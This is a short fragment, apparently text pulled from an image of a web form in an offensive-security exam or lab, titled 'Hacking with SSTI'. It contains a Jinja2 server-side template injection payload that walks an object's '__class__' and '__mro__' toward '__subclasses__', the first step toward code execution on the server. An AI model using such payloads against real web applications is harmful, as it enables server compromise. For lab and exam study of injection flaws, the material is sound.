 Hacking with SSTI
Menu
Save
Subject
Hacking with SSTI
Response
Normal
B I U A A
Table
{% set string = "ssti" %}
{% set class = "__class__" %}
{% set mro = "__mro__" %}
{% set subclasses = "__subclasses__" %}
{{ string|attr(class)|attr(mro) }}
Tamarisk
OffsecExam
Exam solution